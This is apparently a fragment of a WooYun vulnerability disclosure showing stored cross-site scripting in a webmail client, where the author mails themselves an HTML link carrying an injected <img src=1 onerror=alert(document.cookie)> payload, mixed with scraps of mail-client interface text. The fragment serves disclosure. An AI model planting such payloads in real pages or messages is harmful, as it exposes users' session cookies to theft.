 test
还是我自己给自己发邮件......依旧是为了看得清楚用img onerror
空]
快捷回复给：我自己的邮箱
« 返回 回复 回复全部 转发 删除 彻底删除 举报 拒收
rces Network Sources Timeline Profiles Audits Co
<div>
<a href="http://a.b/#"><img src=1 onerror=alert(document.cookie)>"
target="_blank">test</a>
</div>
<div>还是我自己给自己发邮件......依旧是为了看得清楚用img onerror</div>
www.wooyun.org